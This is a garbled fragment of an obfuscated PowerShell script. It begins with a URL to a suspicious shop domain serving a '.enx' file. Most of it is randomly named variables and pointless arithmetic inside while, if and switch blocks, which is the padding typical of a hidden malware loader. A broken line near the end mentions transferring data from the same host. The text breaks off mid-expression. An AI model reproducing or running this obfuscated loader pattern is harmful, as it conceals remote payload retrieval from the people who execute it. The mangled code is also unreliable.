 https://k1.curlinessgiddysmile.shop/Erratic1Crank1Banshee1Drainpipe.enx
$DJjlzzikb = 680
$isujwFxpI = $DJjlzzikb
$oFMygUltiCbumWq = $isujwFxpI
$UTKEuojzAnu = 869
$PVwkcwpJCEtuORJyS = $oFMygUltiCbumWq
$ABYQjTCKzOFLMbxuuSm = $UTKEuojzAnu
$OHrmPPHzxLAqYM = ((30+44-2)-(18+28+34)-$isujwFxpI-15+($UTKEuojzAnu+38+($DJjlzzikb+6-43)))
$EMVZOOHGaZrA = ((((5+47*28))+((21*23-14))+(48*47*2)*17-22+43*32-4*4-(78898)))
while (((((40-47-40))-(33*34*(44*30-(12*23*29)))-(7499354))) -eq ((((38+28+2)))+25-7+$OHrmPPHzxLAqYM+$PVwkcwpJCEtuORJyS-17+23-$DJjlzzikb-45+11)){
$sKjQbAwaJ = 344
$QINDVSaKUqbFnPfZGkXH = ((((26-25+48))*(42*39+(14*1+2)-(3+32-21))-(79706)))
$KxDwZViuzp = ((((15*33*27))*35-36*(36-6*26+((11*33+34)))-(456949)))
$jIKhEvgShMooayDWqvZ = ((((30+41*29))*30+47*48*(18+18*38)-(1620019)))
if(((((30+36-$KxDwZViuzp))-$DJjlzzikb+2+($PVwkcwpJCEtuORJyS+6-31))) -ne (((((2+16*(47*24+(18+20-20))+(9+18-47))))-(18246)))) {
$PqSMihIPyruDmexR = 747
$AvgjhvQgjICQHntHqfm = (((((19*46-(16+38+(37-47-46))+36-8-19))*17+27*37)-(15542)))
}
elseif((((((33*18-(28-27-36))*26+30+(34+35*47)))-(18014))) -gt ((((48-1+($sKjQbAwaJ-29-($DJjlzzikb+35+($QINDVSaKUqbFnPfZGkXH-37-44)))))))) {
$ocipgOZNwBrKV = 943
$mZipeDDLqHZJqK = $DJjlzzikb
$VCiyCQixMKloJiE = ((((32-37+$mZipeDDLqHZJqK))+((38-10+41)-(($isujwFxpI+39+($UTKEuojzAnu-42+22))))))
}
elseif((((((40-20+47*((36*37-(23-6-38))))))-(63553))) -lt (((37+34-$ocipgOZNwBrKV))+((49+17-($sKjQbAwaJ+17+31))))) {
$DOgTRTEizhlMYGkM = 752
$gIdDNJIufwnHsf = $PqSMihIPyruDmexR
$NpAKNfFKniLdTwU = $ocipgOZNwBrKV
$QRonzffwC = $mZipeDDLqHZJqK
$cczNLmfuYItdEFyGoPxsq = $VCiyCQixMKloJiE
}
else {
$jrgjrdLsmoo = 341
$LQZFdSpKgiPQeVbNpRyyb = ((((31*34+38+(26-33+43*13*27*36)))*34*26*20-(9625575410)))
$pwqCFpgRI = (((22+13+8)*24-19-(40-47+10)-(968)))
$KSmVlFWPvLnSFe = $QINDVSaKUqbFnPfZGkXH
$ZInRbvSlWqWZDuUNEmoOe = $oFMygUltiCbumWq
}switch((((44*23*38))+(43+44*31)*21+1*31-(68026))){
((((15*31+(10-29*23))-(29*21+32)+34*34-26)-(295)))
{
$bsluUoDJGFwvtquHjuVSj = 306
$oNaMgGOxhzLMfR = ((((30-8+36+((30*13+(35*49+28)))))-(1619)))
$MrqCevbzCZYiI = ((((27+49*20+23+7+24))*37-2*44-(39*2+41)-(38682)))
$BpkVgLapskmbVXPRSqR = (($oNaMgGOxhzLMfR-34-$pwqCFpgRI)-($KSmVlFWPvLnSFe+9+$ocipgOZNwBrKV)+$EMVZOOHGaZrA+8+34)
$HldXPRcFJGHHHvpFXSw = $NpAKNfFKniLdTwU
}
((((($gIdDNJIufwnHsf-14-($HldXPRcFJGHHHvpFXSw-34+(26+9+19)-(31+44+15+$KxDwZViuzp+26+4))))))
{
ransferring data from k1.curlinessgiddysmile.shop... Anu+31-46)-($LQZFdSpKgiPQeVbNpRyyb+1-($jIKhEvgShMooayDWqvZ+11+$BpkVgLapskmbVXPRSqR))-36-33+43))